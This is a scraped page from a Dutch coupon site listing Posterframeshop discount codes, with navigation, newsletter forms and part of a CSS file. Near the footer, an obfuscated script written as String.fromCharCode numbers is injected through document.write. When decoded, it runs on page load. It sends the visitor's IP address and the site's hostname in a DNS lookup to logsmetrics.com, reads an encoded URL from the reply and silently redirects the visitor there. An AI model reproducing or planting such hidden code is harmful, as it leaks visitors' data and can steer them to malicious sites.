		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/posterframeshop-kortingscodes/">Posterframeshop</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Posterframeshop kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Posterframeshop korting met actieve kortingscodes op  31 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-40388"><img src="https://qorting.nl/wp-content/uploads/2022/11/posterframeshop_kortingscodes.png" alt="posterframeshop kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-40388"><h2>Ontvang tot 15% korting op stoelen bij Posterframeshop.</h2></a>
													<p>Pak een van de kortingen op Posterframeshop.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-40388">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-29747"><img src="https://qorting.nl/wp-content/uploads/2022/11/posterframeshop_kortingscodes.png" alt="posterframeshop kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-29747"><h2>Posterframeshop korting. Tot wel 20% korting.</h2></a>
													<p>Posterframeshop kortingscode: ontvang tot 20% korting op het assortiment.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-29747">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Posterframeshop</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Posterframeshop.</p>
<ol>
<li>Ga naar de website van Posterframeshop, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Posterframeshop.</li>
<li>De kortingscode van Posterframeshop is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Posterframeshop kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Posterframeshop. Ontvang de Posterframeshop kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Posterframeshop ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Posterframeshop kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Posterframeshop toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Posterframeshop retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Posterframeshop? Bekijk dan de website van Posterframeshop voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Posterframeshop?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Posterframeshop en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Posterframeshop. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Posterframeshop zijn we in de weer om Posterframeshop kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Posterframeshop zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Posterframeshop en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Posterframeshop.<br />
&nbsp;<br />
Wanneer je online winkelt voor Posterframeshop, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Posterframeshop beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Posterframeshop met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Posterframeshop</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Posterframeshop. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/de-boer-drachten-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2023/02/de_boer_drachten_kortingscodes.png" alt="de boer drachten kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/vitamunda-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/10/vitamunda.png" alt="vitamunda kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/zandvillas-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/zandvillas.png" alt="Zandvillas kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/geardropper-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/geardropper_kortingscode.png" alt="geardropper kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/betersport-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/betersport.png" alt="betersport kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/bbi-travel-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/bbi_travel.jpg" alt="bbi travel kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/golftime-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/golftime.jpg" alt="Golftime kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/glampings-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/Glampings.jpg" alt="Glampings kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769899106" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Posterframeshop</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Posterframeshop</li>
				<li>Actie Posterframeshop</li>
				<li>Actiecode Posterframeshop</li>
				<li>Actiecodes Posterframeshop</li>
				<li>Cadeaubon Posterframeshop</li>
				<li>Coupon Posterframeshop</li>
				<li>Couponcode Posterframeshop</li>
				<li>Geen verzendkosten Posterframeshop</li>
				<li>Gratis Posterframeshop</li>
				<li>korting Posterframeshop</li>
				<li>Kortingscode Posterframeshop</li>
				<li>Kortingsbon Posterframeshop</li>
				<li>Kortingen Posterframeshop</li>
				<li>Kortingsbonnen Posterframeshop</li>
				<li>Promotiecode Posterframeshop</li>
				<li>Promotiecodes Posterframeshop</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://posterframeshop.nl";
									//javascript
																let getURL_40388 = 'https://posterframeshop.nl';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_40388 = document.querySelector('a.igetButton-40388');
								let tgetButton_40388 = document.querySelector('a.tgetButton-40388');
								let getButton_40388 = document.querySelector('a.getButton-40388');
								igetButton_40388.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40388');
									window.open(getURL_40388,'_self');
								});
								tgetButton_40388.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40388');
									window.open(getURL_40388,'_self');
								});
								
								getButton_40388.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40388');
									window.open(getURL_40388,'_self');
								});

							
													let getURL_29747 = 'http://www.posterframeshop.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_29747 = document.querySelector('a.igetButton-29747');
								let tgetButton_29747 = document.querySelector('a.tgetButton-29747');
								let getButton_29747 = document.querySelector('a.getButton-29747');
								igetButton_29747.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29747');
									window.open(getURL_29747,'_self');
								});
								tgetButton_29747.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29747');
									window.open(getURL_29747,'_self');
								});
								
								getButton_29747.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29747');
									window.open(getURL_29747,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://posterframeshop.nl" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Ontvang tot 15% korting op stoelen bij Posterframeshop.</h4> -->
									<h4 id="side_coupon_title">Posterframeshop Kortingscodes</h4>
									<p class="brand_top_desc">
										Posterframeshop korting met actieve kortingscodes op  31 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769899106" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Posterframeshop</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3
body_size: 5382
content:
@media all and (min-width: 1366px){
	.header_banner_area{ 
		padding-top: 8.5rem;
		padding-bottom: 23rem;
	}
	.c_andere_merken img {
		width: 125px;
	}
	.kortingscodes-content {
		justify-content: center;
	}
	.lookfantastic-image {
		height: 160px;
	}
 
}
@media all and (max-width: 1199px) {

	/*New Brand Page*/
	.c_andere_merken img {
		width: 105px;
	}
	.c_qorting_right{
		margin-top: 25px;
	}

	/********Default********/
	.margin_left {
		margin-left: 5rem;
	}
	.top_logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 19%;
		        flex: 0 0 19%;
	}
 
	
	/***************Merkpagina.html****************/
	.custom_card {
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.merkpagina_items_area {
		padding-bottom: 4rem;
	}

	.merkpagina_top_details h2 {
		max-width: 100% !important;
	}
	.merkpagina_top_details p {
		max-width: 100%;
	}
	.korting_card form input[type="text"] {
		width: 100%;
		max-width: 34rem;
		display: block;
	}
	.merkpagina_items_area h2 {
		max-width: 41rem;
	}
 
	.over_stockly p {
		max-width: 100%;
	}
    
    /*****************Error Page********************/
	.background_404 {
		padding: 5rem 8rem;
	}
	.single_item404{
		margin-bottom: 4rem;
	}
	/*****************blog_article_2.html********************/
	.buy_now_box{
		margin-right: 0;
	}
	.buy_now_box .markpagina_text {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 64%;
		        flex: 0 0 64%;
	}

	/***********New Css On Home page new scetion************/
	.main_menu > ul > li {
		margin-right: 3.5rem;
	}
	/***********NEW HOME PAGE RESPONSIVE CSS************/
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.8%;
		        flex: 0 0 22.8%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 20%;
		        flex: 0 0 20%;
	}
	/***********NEW Template-1 main CSS************/
	.wil-je-game-video {
		height: 263px;
	}
	/***********NEW Template-3 main CSS************/
	.blog-10-left-box P{
		font-size: 16px;
	}
	.blog-10-text p {
		font-size: 17px;
		margin-bottom: 20px;
	}
	.filter-pagination1 ul li {
		padding: 13px 13px;
		font-size: 15px;
	}
	.single-filter-content {
		padding: 25px 15px;
	}
	.single-filter-content p{
		margin-bottom: 3rem;
	}
	.faq-section{
		margin-bottom: 50px;
	}
	.all-lookfantastic-area {
		padding: 40px 0;
	}
	.new-all-kortingscodes-area{
		padding-bottom: 40px;
	}
	.lookfantastic-image img {
		height: 55px;
		width: 100%;
	}
	.lookfantastic-image {
		height: 200px;
	}
	.new-brand-logo {
		width: 100px;
		height: 100px;
	}
	.new-brand-single-logos {
		transform: translateY(50px);
	}

}
@media all and (min-width: 992px) {
	/*Nav / Menu*/
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}

}
@media all and (max-width: 991px) {



	.single-termijnen-carousel-item {
		grid-template-columns: auto auto auto;
	}



